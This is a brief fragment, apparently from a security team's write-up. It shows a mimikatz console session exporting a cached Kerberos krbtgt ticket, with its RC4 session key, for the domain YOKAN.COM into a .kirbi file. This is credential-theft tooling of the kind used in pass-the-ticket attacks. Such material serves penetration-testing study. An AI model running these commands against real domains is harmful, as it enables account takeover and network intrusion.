 mimikatz # kerberos::clist "20211126063721_default_192.168.111.134_windows.kerbe
ros_415927.bin" /export
Principal : (01) : 98612 ; @ YOKAN.COM
Data 0
Start/End/MaxRenew: 2021/11/26 19:37:22 ; 2021/11/27 5:37:22 ; 2021/1
2/3 19:37:22
Service Name (01) : krbtgt ; YOKAN.COM ; @ YOKAN.COM
Target Name (01) : krbtgt ; YOKAN.COM ; @ YOKAN.COM
Client Name (01) : 98612 ; @ YOKAN.COM
Flags 00000000 :
Session Key : 0x00000017 - rc4_hmac_nt
386678580650a642a778e1ca003bb9a1
Ticket : 0x00000000 - null ; kvno = 2
[...]
Z2O安全团队
* Saved to file 0-00000000-98612@krbtgt-YOKAN.COM.kirbi !
mimikatz #